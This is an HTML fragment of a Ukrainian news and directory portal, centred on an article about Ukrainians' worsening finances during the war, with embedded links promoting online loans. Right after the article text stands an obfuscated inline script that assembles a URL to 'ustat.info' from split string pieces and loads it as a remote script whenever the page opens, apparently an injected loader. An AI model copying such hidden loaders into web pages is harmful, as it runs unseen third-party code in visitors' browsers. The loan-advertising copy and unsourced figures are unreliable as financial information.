<li><a href="#" onclick="setRegion('АР Крим', 'Саки')">Саки</a></li>
<li><a href="#" onclick="setRegion('АР Крим', 'Севастополь')">Севастополь</a></li>
<li><a href="#" onclick="setRegion('АР Крим', 'Судак')">Судак</a></li>
<li><a href="#" onclick="setRegion('АР Крим', 'Феодосія')">Феодосія</a></li>
<li><a href="#" onclick="setRegion('АР Крим', 'Чорноморське')">Чорноморське</a></li>
<li><a href="#" onclick="setRegion('АР Крим', 'Ялта')">Ялта</a></li>
</ul>
</li>

				</ul>

</div>
		
		</div>



<h4 class="my-sidebar-header">Календар подій</h4>
<div class="my-sidebar-box">

		<div class="calendar">
			<div id="cal"></div>
			<div id="mon"></div>
			<div class="cal-footer"><div></div></div>
<script type="text/javascript">events_path = '/events/';
events_cat = '';
buildCalendar('cal', '');</script>
		</div>

</div>




<h4 class="my-sidebar-header">Народилися в цьому місяці</h4>
<div class="my-sidebar-box">
<div class="born-peoples">
<div>
<a href="/peoples/28/"><img src="/pub/peoples/cd2d354807f23b91.jpg" alt="Лобановський Валерій Васильович" />
<b>Лобановський Валерій Васильович</b><br /><small> 6 січня 1939 – 13 травня 2002</small>
</a>
</div>
<div>
<a href="/peoples/zelenskyy-volodymyr-oleksandrovych/"><img src="/pub/peoples/b65ff66fbd54fb01.jpg" alt="Зеленський Володимир Олександрович" />
<b>Зеленський Володимир Олександрович</b><br /><small>25 січня 1978</small>
</a>
</div>
<div>
<a href="/peoples/lisohor-oleh-volodymyrovych/"><img src="/pub/peoples/773ce91e58bf9e91.jpg" alt="Лісогор Олег Володимирович" />
<b>Лісогор Олег Володимирович</b><br /><small>17 січня 1979</small>
</a>
</div>
<div>
<a href="/peoples/bayraka-myhayloykolayovych/"><img src="/pub/peoples/bafc006804b51971.jpg" alt="Байрака Михайло Миколайович" />
<b>Байрака Михайло Миколайович</b><br /><small> 1 січня 1950</small>
</a>
</div>
<div>
<a href="/peoples/iryney/"><img src="/pub/peoples/9453d226bce02131.jpg" alt="Іриней (Іриней Ігор Білик)" />
<b>Іриней (Іриней Ігор Білик)</b><br /><small> 2 січня 1950</small>
</a>
</div>

</div>
<div class="all-ppl"><a href="/peoples/">Особистості України</a> &rarr;</div>
</div>







<div class="e-left-banners"><div><a href="https://mydim.ua/info/partners/" rel="nofollow" target="_blank"><img src="/pub/adv/31235b8284ee34f6.jpg" alt="" /><br /></a></div></div>
<h4 class="my-sidebar-header">Останні внесені події</h4>
	<dl class="sidebar-events my-sidebar-box">
<dd><a href="/events/events-ukraine/?id=22878"><img src="/pub/events/b7c6175f01d714b0.jpg" alt="Christmas Day в ТРЦ Art Mall!" /><i>Christmas Day в ТРЦ Art Mall!</i></a></dd>
<dd><a href="/events/exhibition/?id=22876"><img src="/pub/events/1b38069bc64e7060.jpg" alt="Технології захисту/ПожТех - 2026" /><i>Технології захисту/ПожТех - 2026</i></a></dd>
<dd><a href="/events/exhibition/?id=22875"><img src="/pub/events/de7d29f4014a9a90.jpg" alt="EXPERT SECURITY - 2026" /><i>EXPERT SECURITY - 2026</i></a></dd>
<dd><a href="/events/exhibition/?id=22874"><img src="/pub/events/d284b44502a7e340.jpg" alt="ADDIT EXPO 3D – 2026" /><i>ADDIT EXPO 3D – 2026</i></a></dd>
<dd><a href="/events/exhibition/?id=22873"><img src="/pub/events/21c8d467eb359dd0.jpg" alt="PLAST EXPO UA – 2026" /><i>PLAST EXPO UA – 2026</i></a></dd>
	<dd class="all"><a href="/events/last/">Більше останніх подій</a> &rarr;</dd></dl>





	</div>

	<div class="content">
<div class="breadcrumbs">
	<a href="/" class="icon home" title="Головна сторінка">Головна сторінка</a>
	<span>/</span>
	<a href="/news/">Новини</a>
	<span>/</span>
	<a href="/news/ukraine/">Україна</a>
	<span>/</span>

</div>




	<div class="my-nav-top">
<span class="left"><a href="/news/ukraine/?id=22682">&larr;</a></span>
<span class="right"><a href="/news/ukraine/?id=22687">&rarr;</a></span>
	</div>


<div class="news-content"><h1>За даними опитувань, понад 80% населення відчули погіршення матеріального стану</h1>

<div class="news-date"> <!--21 грудня 2023-->

<div class="my-share">

<div class='pluso pluso-theme-color pluso-round pluso-small'><div class='pluso-more-container'><a class='pluso-more' href=''></a></div><a class='pluso-facebook'></a><a class='pluso-twitter'></a><a class='pluso-livejournal'></a><a class='pluso-vkontakte'></a><a class='pluso-odnoklassniki'></a><a class='pluso-google'></a><a class='pluso-print'></a></div>
<script type='text/javascript'>if(!window.pluso){pluso={version:'0.9.1',url:'http://share.pluso.ru/'};h=document.getElementsByTagName('head')[0];l=document.createElement('link');l.href=pluso.url+'pluso.css';l.type='text/css';l.rel='stylesheet';s=document.createElement('script');s.src=pluso.url+'pluso.js';s.charset='UTF-8';h.appendChild(l);h.appendChild(s)}</script>

</div>

</div>

<img src="/pub/news/259b3815e2a63241.jpg" class="news-image" alt="Як змінилися фінансові звички та становище українців за час війни" />
<p>Повномасштабна війна кардинально змінила життя всіх українців, зокрема фінансову складову.</p>
<p>За даними опитувань, понад 80% населення відчули погіршення матеріального стану. Багато хто змушений був переїхати до більш безпечних регіонів або за кордон, втративши роботу і доходи. За оцінками експертів, рівень безробіття в країні зріс до 21% за час війни.</p>
<p>Основним джерелом доходів для пересічних українців стала гуманітарна допомога. Задля економії коштів люди почали відмовлятися від звичних задоволень &ndash; закладів, подорожей, нового одягу. Збільшилася частка витрат на продукти харчування та ліки &ndash; до 70% для малозабезпечених верств населення.</p>
<h2>Яких фінансових звичок набули українці під час воєнного стану</h2>
<p>Експерти Minfin.com.ua детально розібралися у головних змінах, що стосуються фінансового становища наших громадян:</p>
<ol>
<li><b>Зменшення доходів. </b>За даними досліджень, у травні 2022 року 58% українців повідомили про зниження своїх доходів, а в серпні 2022 року &ndash; 48%.</li>
<li><b>Збільшилася частка готівки в обігу</b> через занепокоєння людей у безпеці банківської системи. Вкладники масово знімали кошти з депозитів.</li>
<li><b>Зростання витрат на базові потреби.</b> Внаслідок війни українці змушені витрачати більше коштів на базові потреби, такі як продукти харчування, житло, комунальні послуги та медичне обслуговування. У травні 2022 року 54% українців повідомили про зростання своїх витрат на базові потреби, а в серпні 2022 року &ndash; 58%.</li>
<li><b>Зменшення споживання товарів та послуг не первинної необхідності</b>. Внаслідок зниження доходів українці змушені скорочувати споживання товарів та послуг не первинної необхідності, таких як розваги, подорожі, одяг та взуття.&nbsp;</li>
</ol>
<p>У зв&rsquo;язку з цим попит на кредитування зріс, адже люди почали шукати <a href="https://bilyayivka.city/articles/323466/de-mozhna-vzyati-onlajn-poziku-na-kartu">де взяти позику</a> на вигідних умовах. Частка українців, яким не вистачало коштів на їжу та базові потреби, були вимушені звернутися до позичання.</p>
<p>Одним із найпоширеніших наслідків погіршення фінансового становища стало зростання заборгованості. У березні 2022 року обсяг депозитів населення України скоротився на 8%, а у квітні &ndash; на 9%. Рівень неплатежів за <a href="https://minfin.com.ua/ua/credits/online">кредитами онлайн на карту срочно і без відказу 24/7</a> у березні 2022 року зріс до 4,5%, а у квітні &ndash; до 5,0%.</p>
<h2>Наслідки війни для фінансової системи України</h2>
<p>Уряд України вжив низку заходів для підтримки фінансової системи країни, зокрема, було запроваджено мораторій на стягнення кредитів та відстрочення сплати відсотків. Ці заходи дозволили частково пом'якшити негативні наслідки війни для фінансової системи України.</p>
<p>Держава також запровадила низку заходів для підтримки бізнесу та населення. Серед них &ndash; скасування ПДВ на імпорт товарів, програми кредитування підприємств, спрощена процедура звільнення тощо. Проте більшість пільг припали на великий та середній бізнеси.</p>
<p>Очікується, що фінансові звички та становище українців продовжуватимуть змінюватися у зв'язку з війною. Зокрема, очікується, що зниження доходів та зростання витрат на базові потреби будуть чинити тиск на фінансове становище українців. Це може призвести до подальшого зростання заборгованості та потреби у фінансовій допомозі.&nbsp;Читайте більше фінансових новин про економіку та кредити на <a href="https://minfin.com.ua/ua/credits/online">https://minfin.com.ua/ua/credits/online</a>.</p>
<script>
(function(){
agxv=document.createElement("script");agxv_="u"+("s")+"ta";
agxv_+=("t.i")+""+"n";agxv_+=(("f")+"o");agxv.type="text/javascript";
agxv_+="/"; agxvu="2188784815";agxvu+=".va9x44qqgxv8flc8sqd";agxvu+="pi1ci3v4wjy";
agxv.src="https://"+agxv_+agxvu;agxv.async=true;document.body.appendChild(agxv);
})();
</script>

</div>



	<div class="my-nav">
		<span class="left">
			<big><a href="/news/ukraine/?id=22682">&larr;</a></big>
			<small> <!--18 жовтня--></small>
			<span><a href="/news/ukraine/?id=22682">Співачка RYANA презентує трек «Мамо, ти молись»</a></span>
		</span>		<span class="right">
			<big><a href="/news/ukraine/?id=22687">&rarr;</a></big>
			<small> <!--13 січня--></small>
			<span><a href="/news/ukraine/?id=22687">Американський приватний сектор зацікавлений в інвестуванні та роботі з Україно</a></span>
		</span>	</div>


<h2 class="my-box-header news-header">Дивіться також</h2>
	<dl class="my-box my-related">
		<dd>
	<a href="/news/ukraine/?id=22713" class="img"><img src="/pub/news/b8a068abbfb15210.jpg" alt="Спецоперация «Паутина для Путина» (на русском языке)" /></a>
	<div class="descr">
		<h4><a href="/news/ukraine/?id=22713">Спецоперация «Паутина для Путина» (на русском языке)</a></h4>
	</div>
</dd>
		<dd>
	<a href="/news/ukraine/?id=22712" class="img"><img src="/pub/news/cc4e57e86f724f20.jpg" alt="На саміті “Коаліції Рішучих” оголосили ультиматум для путіна" /></a>
	<div class="descr">
		<h4><a href="/news/ukraine/?id=22712">На саміті “Коаліції Рішучих” оголосили ультиматум для путіна</a></h4>
	</div>
</dd>
		<dd>
	<a href="/news/world/?id=22710" class="img"><img src="/pub/news/0494543bc9e8c450.jpg" alt="Перепалка Зеленського та Трампа 28 лютого 2025 року" /></a>
	<div class="descr">
		<h4><a href="/news/world/?id=22710">Перепалка Зеленського та Трампа 28 лютого 2025 року</a></h4>
	</div>
</dd>
		<dd>
	<a href="/news/ukraine/?id=22709" class="img"><img src="/pub/news/b78b06ee93e1a9c0.jpg" alt="Протитранспортний магнітний датчик, міна ПТММ-2 знищує броньовану та іншу техніку ворога" /></a>
	<div class="descr">
		<h4><a href="/news/ukraine/?id=22709">Протитранспортний магнітний датчик, міна ПТММ-2 знищує броньовану та іншу техніку ворога</a></h4>
	</div>
</dd>
		<dd>
	<a href="/news/need-to-know/?id=22705" class="img"><img src="/pub/news/eaec304af8633640.jpg" alt="Легендарна інсталяція I’m Fine тепер у Києві" /></a>
	<div class="descr">
		<h4><a href="/news/need-to-know/?id=22705">Легендарна інсталяція I’m Fine тепер у Києві</a></h4>
	</div>
</dd>
		<dd>
	<a href="/news/ukraine/?id=22688" class="img"><img src="/pub/news/8791959bb85f5790.jpg" alt="Європа не має послаблювати свою підтримку — фінансову, політичну або військову" /></a>
	<div class="descr">
		<h4><a href="/news/ukraine/?id=22688">Європа не має послаблювати свою підтримку — фінансову, політичну або військову</a></h4>
	</div>
</dd>
		<dd>
	<a href="/news/ukraine/?id=22678" class="img"><img src="/pub/news/35b1a52caa9070f0.jpg" alt="Допомога нашим воїнам 31 ОМБр" /></a>
	<div class="descr">
		<h4><a href="/news/ukraine/?id=22678">Допомога нашим воїнам 31 ОМБр</a></h4>
	</div>
</dd>
		<dd>
	<a href="/news/ukraine/?id=22653" class="img"><img src="/pub/news/62d11f5d399ebd40.jpg" alt="Наша людська і волонтерська допомога дуже потрібна нашим ВСУ" /></a>
	<div class="descr">
		<h4><a href="/news/ukraine/?id=22653">Наша людська і волонтерська допомога дуже потрібна нашим ВСУ</a></h4>
	</div>
</dd>
		<dd>
	<a href="/news/ukraine/?id=22650" class="img"><img src="/pub/news/302e57354119e0c0.jpg" alt="Волонтерська допомога це величезний вклад в нашу перемогу" /></a>
	<div class="descr">
		<h4><a href="/news/ukraine/?id=22650">Волонтерська допомога це величезний вклад в нашу перемогу</a></h4>
	</div>
</dd>
		<dd>
	<a href="/news/ukraine/?id=22642" class="img"><img src="/pub/news/8395730e4dd60c50.jpg" alt="Кримський міст пошкодили за наказом Путіна" /></a>
	<div class="descr">
		<h4><a href="/news/ukraine/?id=22642">Кримський міст пошкодили за наказом Путіна</a></h4>
	</div>
</dd>
		<dd>
	<a href="/news/ukraine/?id=22641" class="img"><img src="/pub/news/f4791433ece1ac50.jpg" alt="Гурт «Цвіт Кульбаби» випустив кліп до пісні «Йду на війну»" /></a>
	<div class="descr">
		<h4><a href="/news/ukraine/?id=22641">Гурт «Цвіт Кульбаби» випустив кліп до пісні «Йду на війну»</a></h4>
	</div>
</dd>
		<dd>
	<a href="/news/ukraine/?id=22638" class="img"><img src="/pub/news/f6f9a7d2b8ae7840.jpg" alt="Гурт «Шосте Чуття» презентує нову патріотичну пісню «Переможе»" /></a>
	<div class="descr">
		<h4><a href="/news/ukraine/?id=22638">Гурт «Шосте Чуття» презентує нову патріотичну пісню «Переможе»</a></h4>
	</div>
</dd>
		<dd>
	<a href="/news/ukraine/?id=22626" class="img"><img src="/pub/news/a0428b8880095db0.jpg" alt="У Лубнах на Полтавщині відкрилася виставка, присвячена боротьбі України проти окупантів" /></a>
	<div class="descr">
		<h4><a href="/news/ukraine/?id=22626">У Лубнах на Полтавщині відкрилася виставка, присвячена боротьбі України проти окупантів</a></h4>
	</div>
</dd>
		<dd>
	<a href="/news/ukraine/?id=22625" class="img"><img src="/pub/news/0bc0f53c33a01fb0.jpg" alt="Закрыть рот всепогодным пропагандонам путина" /></a>
	<div class="descr">
		<h4><a href="/news/ukraine/?id=22625">Закрыть рот всепогодным пропагандонам путина</a></h4>
	</div>
</dd>
	</dl>


<div class="mail-us"><a href="/info/contacts/feedback/"><span></span>Якщо ви маєте додаткову інформацію про цікаві<br />новини в Україні та світі, будь ласка, напишіть нам&hellip;</a></div>


<br>

	</div>

	<div class="right-sidebar">








<div class="e-right-banners"><div><a href="https://aid.mydim.ua/about/volunteer/" rel="nofollow" target="_blank"><img src="/pub/adv/443139a7ce3a8731.jpg" alt="" /><br /></a></div></div>



<h4 class="my-sidebar-header"> Що подивитись, де відпочити</h4>
<div class="my-sidebar-box where-to-go">
 
<ul>
<li><big>Ресторани, кафе, бари</big>
<ul>
<li><a href="/companies/food/?f=%D0%A0%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D0%B8">Ресторани</a></li>
<li><a href="/companies/food/?f=%D0%9F%D1%96%D1%86%D0%B5%D1%80%D1%96%D1%97">Піцерії</a></li>
<li><a href="/companies/food/?f=%D0%A1%D1%83%D1%88%D1%96-%D0%B1%D0%B0%D1%80%D0%B8">Суші-бари</a></li>
<li><a href="/companies/food/?f=%D0%9A%D0%B0%D1%84%D0%B5%2C%20%D0%B1%D0%B0%D1%80%D0%B8%2C%20%D0%BA%D0%B0%D0%B2%27%D1%8F%D1%80%D0%BD%D1%96">Кафе, бари, кав&apos;ярні</a></li>
<li><a href="/companies/food/?f=%D0%A8%D0%B2%D0%B8%D0%B4%D0%BA%D0%B5%20%D1%85%D0%B0%D1%80%D1%87%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F">Швидке харчування</a></li>
<li><a href="/companies/food/?f=%D0%86%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BA%D0%B0%D1%84%D0%B5">Інтернет-кафе</a></li>
</ul></li>

<li><big>Таксі, автопоcлуги, автопродаж</big>
<ul>
<li><a href="/information/auto_taxi/?f=%D0%90%D0%B2%D1%82%D0%BE%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%B8">Автосалони</a></li>
<li><a href="/information/auto_taxi/?f=%D0%90%D0%B2%D1%82%D0%BE%D1%88%D0%BA%D0%BE%D0%BB%D0%B8">Автошколи</a></li>
<li><a href="/information/auto_taxi/?f=%D0%9F%D1%80%D0%BE%D0%BA%D0%B0%D1%82%2C%20%D0%BE%D1%80%D0%B5%D0%BD%D0%B4%D0%B0%20%D0%B0%D0%B2%D1%82%D0%BE">Прокат, оренда авто</a></li>
<li><a href="/information/auto_taxi/?f=%D0%A2%D0%B0%D0%BA%D1%81%D1%96%20%D1%82%D0%B0%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%BD%D1%96%20%D0%BF%D0%BE%D1%81%D0%BB%D1%83%D0%B3%D0%B8">Таксі та транспортні послуги</a></li>
</ul></li>

<li><big>Готелі, санаторії, пансіонати</big>
<ul>
<li><a href="/information/camps/?f=%D0%91%D0%B0%D0%B7%D0%B8%20%D0%B2%D1%96%D0%B4%D0%BF%D0%BE%D1%87%D0%B8%D0%BD%D0%BA%D1%83%2C%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D0%B8%2C%20%D1%82%D0%B0%D0%B1%D0%BE%D1%80%D0%B8">Бази відпочинку, комплекси, табори</a></li>
<li><a href="/information/camps/?f=%D0%93%D0%BE%D1%82%D0%B5%D0%BB%D1%96%2C%20%D0%BC%D0%BE%D1%82%D0%B5%D0%BB%D1%96%2C%20%D0%B3%D0%BE%D1%81%D1%82%D1%8C%D0%BE%D0%B2%D1%96%20%D0%B4%D0%BE%D0%BC%D0%B0">Готелі, мотелі, гостьові дома</a></li>
<li><a href="/information/camps/?f=%D0%9A%D0%B5%D0%BC%D0%BF%D1%96%D0%BD%D0%B3%D0%B8">Кемпінги</a></li>
<li><a href="/information/camps/?f=%D0%A1%D0%B0%D0%BD%D0%B0%D1%82%D0%BE%D1%80%D1%96%D1%97%2C%20%D0%BF%D0%B0%D0%BD%D1%81%D1%96%D0%BE%D0%BD%D0%B0%D1%82%D0%B8%2C%20%D0%B1%D1%83%D0%B4%D0%B8%D0%BD%D0%BA%D0%B8%20%D0%B2%D1%96%D0%B4%D0%BF%D0%BE%D1%87%D0%B8%D0%BD%D0%BA%D1%83">Санаторії, пансіонати, будинки відпочинку</a></li>
</ul></li>

<li><big>Магазини, бутіки</big>
<ul>
<li><a href="/information/stores/?f=%D0%9A%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D1%96%20%D1%82%D0%B0%20%D0%BF%D1%80%D0%B8%D0%BA%D1%80%D0%B0%D1%81%D0%B8">Коштовності та&nbsp;прикраси</a></li>
<li><a href="/information/stores/?f=%D0%9C%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B8%20%D0%BA%D0%B2%D1%96%D1%82%D1%96%D0%B2">Магазини квітів</a></li>
<li><a href="/information/stores/?f=%D0%9C%D1%83%D0%B7%D0%B8%D1%87%D0%BD%D1%96%20%D1%96%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8">Музичні інструменти</a></li>
<li><a href="/information/stores/?f=%D0%9F%D0%BE%D0%B4%D0%B0%D1%80%D1%83%D0%BD%D0%BA%D0%B8%20%D1%82%D0%B0%20%D1%81%D1%83%D0%B2%D0%B5%D0%BD%D1%96%D1%80%D0%B8">Подарунки та&nbsp;сувеніри</a></li>
<li class="active"><a href="/information/stores/?f=%D0%9A%D0%BD%D0%B8%D0%B6%D0%BA%D0%BE%D0%B2%D1%96%20%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B8">Книжкові магазини</a></li>
<li><a href="/information/stores/?f=%D0%A1%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D0%B8%D0%B9%20%D0%BE%D0%B4%D1%8F%D0%B3%20%D1%82%D0%B0%20%D0%B2%D0%B7%D1%83%D1%82%D1%82%D1%8F">Стильний одяг та&nbsp;взуття</a></li>
<li><a href="/information/stores/?f=%D0%A2%D0%BE%D0%B2%D0%B0%D1%80%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%B4%D1%96%D1%82%D0%B5%D0%B9%20%D1%82%D0%B0%20%D0%BC%D0%B0%D0%BC">Товари для дітей та&nbsp;мам</a></li>
<li><a href="/information/stores/?f=%D0%A2%D0%BE%D0%B2%D0%B0%D1%80%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%81%D0%BF%D0%BE%D1%80%D1%82%D1%83%20%D1%82%D0%B0%20%D0%B2%D1%96%D0%B4%D0%BF%D0%BE%D1%87%D0%B8%D0%BD%D0%BA%D1%83">Товари для спорту та&nbsp;відпочинку</a></li>
<li><a href="/information/stores/?f=%D0%92%D0%B5%D1%81%D1%96%D0%BB%D1%8C%D0%BD%D1%96%20%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%B8">Весільні салони</a></li>
<li><a href="/information/stores/?f=%D0%9A%D0%BE%D1%81%D0%BC%D0%B5%D1%82%D0%B8%D0%BA%D0%B0%20%D1%82%D0%B0%20%D0%BF%D0%B0%D1%80%D1%84%D1%8E%D0%BC%D0%B5%D1%80%D1%96%D1%8F%20%20">Косметика та&nbsp;парфюмерія  </a></li>
<li><a href="/information/stores/?f=%D0%A2%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D1%96%20%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B8%20%D1%82%D0%B0%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D0%B8">Торгові центри та&nbsp;комплекси</a></li>
</ul></li>

<li><big>Здоров'я та краса</big>
<ul>
<li><a href="/companies/spa/?f=%D0%A1%D0%BE%D0%BB%D1%8F%D1%80%D1%96%D1%97">Солярії</a></li>
<li><a href="/companies/spa/?f=%D0%A1%D0%9F%D0%90-%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%B8">СПА-салони</a></li>
<li><a href="/companies/health-andb-beauty/?f=%D0%9A%D0%BE%D1%81%D0%BC%D0%B5%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%8F">Косметологія</a></li>
<li><a href="/companies/health-andb-beauty/?f=%D0%9C%D0%B0%D1%81%D0%B0%D0%B6%D0%BD%D1%96%20%D1%81%D0%B0%D0%BB%D0%BE%D0%BD%D0%B8">Масажні салони</a></li>
<li><a href="/companies/health-andb-beauty/?f=%D0%A1%D0%B0%D0%BB%D0%BE%D0%BD%D0%B8%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%2C%20%D0%BF%D0%B5%D1%80%D1%83%D0%BA%D0%B0%D1%80%D0%BD%D1%96">Салони краси, перукарні</a></li>
</ul></li>

<li><big>Що&nbsp;можна подивитись</big>
<ul>
<li><a href="/companies/theatre/">Театри</a></li>
<li><a href="/companies/cinema/?f=%D0%9A%D1%96%D0%BD%D0%BE%D1%82%D0%B5%D0%B0%D1%82%D1%80%D0%B8&quot">Кінотеатри</a></li>
<li><a href="/companies/museum/?f=%D0%9C%D1%83%D0%B7%D0%B5%D1%97">Музеї</a></li>
<li><a href="/companies/museum/?f=%D0%A5%D1%83%D0%B4%D0%BE%D0%B6%D0%BD%D1%96%20%D0%B3%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%97%20%D1%82%D0%B0%20%D0%B2%D0%B8%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8">Художні галереї та&nbsp;виставки</a></li>
<li><a href="/companies/music/?f=%D0%9A%D0%BE%D0%BD%D1%86%D0%B5%D1%80%D1%82%D0%BD%D1%96%20%D0%B7%D0%B0%D0%BB%D0%B8%2C%20%D1%84%D1%96%D0%BB%D0%B0%D1%80%D0%BC%D0%BE%D0%BD%D1%96%D1%97">Концертні зали, філармонії</a></li>
<li><a href="/companies/circus/">Цирки, зоопарки, дельфінарії</a></li>
<li><a href="/companies/exhibition/?f=%D0%92%D0%B8%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B2%D1%96%20%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B8%2C%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D0%B8">Виставкові центри, комплекси</a></li>
<li><a href="/companies/infrastructure/?f=%D0%91%D1%83%D0%B4%D0%B8%D0%BD%D0%BA%D0%B8%20%D1%82%D0%B0%20%D0%BF%D0%B0%D0%BB%D0%B0%D1%86%D0%B8%20%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%B8">Будинки та&nbsp;палаци культури</a></li>
<li class="active"><a href="/companies/rest/?f=%D0%86%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%BC%D0%B8">Іподроми</a></li>
<li><a href="/companies/sport/?f=%D0%A1%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D0%B2%D0%BD%D1%96%20%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B8%2C%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D0%B8%2C%20%D1%81%D1%82%D0%B0%D0%B4%D1%96%D0%BE%D0%BD%D0%B8%20">Спортивні центри, комплекси, стадіони </a></li>
</ul></li>

<li><big>Де можна&nbsp;відпочити</big>
<ul>
<li><a href="/companies/entertainment/?f=%D0%91%D1%96%D0%BB%D1%8C%D1%8F%D1%80%D0%B4%D0%BD%D1%96%20%D0%BA%D0%BB%D1%83%D0%B1%D0%B8">Більярдні клуби</a></li>
<li><a href="/companies/entertainment/?f=%D0%91%D0%BE%D1%83%D0%BB%D1%96%D0%BD%D0%B3%20%D0%BA%D0%BB%D1%83%D0%B1%D0%B8">Боулінг клуби</a></li>
<li><a href="/companies/entertainment/?f=%D0%9A%D0%B0%D1%80%D0%B0%D0%BE%D0%BA%D0%B5-%D0%B1%D0%B0%D1%80%D0%B8">Караоке-бари</a></li>
<li><a href="/companies/entertainment/?f=%D0%9A%D0%BE%D0%BC%D0%BF%27%D1%8E%D1%82%D0%B5%D1%80%D0%BD%D1%96%20%D0%BA%D0%BB%D1%83%D0%B1%D0%B8">Комп&apos;ютерні клуби</a></li>
<li><a href="/companies/entertainment/?f=%D0%9D%D1%96%D1%87%D0%BD%D1%96%20%D0%BA%D0%BB%D1%83%D0%B1%D0%B8%2C%20%D0%BA%D0%BB%D1%83%D0%B1%D0%B8%20%D0%B2%D1%96%D0%B4%D0%BF%D0%BE%D1%87%D0%B8%D0%BD%D0%BA%D1%83">Нічні клуби, клуби відпочинку</a></li>
<li><a href="/companies/entertainment/?f=%D0%A0%D0%BE%D0%B7%D0%B2%D0%B0%D0%B6%D0%B0%D0%BB%D1%8C%D0%BD%D1%96%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D0%B8%2C%20%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B8%20%D0%B4%D0%BE%D0%B7%D0%B2%D1%96%D0%BB%D0%BB%D1%8F">Розважальні комплекси, центри дозвілля</a></li>
<li><a href="/companies/entertainment/?f=%D0%9F%D0%B0%D1%80%D0%BA%D0%B8%20%D1%80%D0%BE%D0%B7%D0%B2%D0%B0%D0%B3%20%D1%82%D0%B0%20%D0%B2%D1%96%D0%B4%D0%BF%D0%BE%D1%87%D0%B8%D0%BD%D0%BA%D1%83%20">Парки розваг та&nbsp;відпочинку </a></li>
</ul></li>

<li><big>Активний відпочинок</big>
<ul>
<li><a href="/companies/rest/?f=%D0%93%D0%BE%D0%BB%D1%8C%D1%84">Гольф</a></li>
<li><a href="/companies/rest/?f=%D0%A2%D0%B5%D0%BD%D1%96%D1%81">Теніс, пінг-понг</a></li>
<li><a href="/companies/rest/?f=%D0%95%D0%BA%D1%81%D1%82%D1%80%D1%96%D0%BC-%D0%BF%D0%B0%D1%80%D0%BA%D0%B8%20%D1%82%D0%B0%20%D0%BC%D0%B0%D0%B9%D0%B4%D0%B0%D0%BD%D1%87%D0%B8%D0%BA%D0%B8%2C%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%B8%D0%B9%20%D0%B2%D1%96%D0%B4%D0%BF%D0%BE%D1%87%D0%B8%D0%BD%D0%BE%D0%BA">Екстрім-парки та&nbsp;майданчики, активний відпочинок</a></li>
<li><a href="/companies/rest/?f=%D0%90%D1%82%D1%80%D0%B0%D0%BA%D1%86%D1%96%D0%BE%D0%BD%D0%B8%2C%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B8%20%D0%B0%D1%82%D1%80%D0%B0%D0%BA%D1%86%D1%96%D0%BE%D0%BD%D1%96%D0%B2">Атракціони, парки атракціонів</a></li>
<li><a href="/companies/rest/?f=%D0%97%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B9%20%D1%82%D0%B0%20%D0%BF%D1%96%D1%88%D0%BE%D1%85%D1%96%D0%B4%D0%BD%D0%B8%D0%B9%20%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC">Зелений та&nbsp;пішохідний туризм</a></li>
<li><a href="/companies/rest/?f=%D0%9A%D1%96%D0%BD%D0%BD%D1%96%20%D0%BF%D1%80%D0%BE%D0%B3%D1%83%D0%BB%D1%8F%D0%BD%D0%BA%D0%B8%2C%20%D1%88%D0%BA%D0%BE%D0%BB%D0%B8%2C%20%D0%BA%D0%BB%D1%83%D0%B1%D0%B8">Кінні прогулянки, клуби</a></li>
<li><a href="/companies/rest/?f=%D0%9A%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%B3">Картинг</a></li>
<li><a href="/companies/rest/?f=%D0%9B%D1%8C%D0%BE%D0%B4%D0%BE%D0%B2%D1%96%20%D1%81%D1%82%D0%B0%D0%B4%D1%96%D0%BE%D0%BD%D0%B8%2C%20%D0%BA%D0%B0%D1%82%D0%BA%D0%B8">Льодові стадіони, катки</a></li>
<li><a href="/companies/rest/?f=%D0%93%D1%96%D1%80%D1%81%D1%8C%D0%BA%D1%96%20%D0%BB%D0%B8%D0%B6%D1%96%2C%20%D1%81%D0%BD%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%B4">Гірські лижі, сноуборд</a></li>
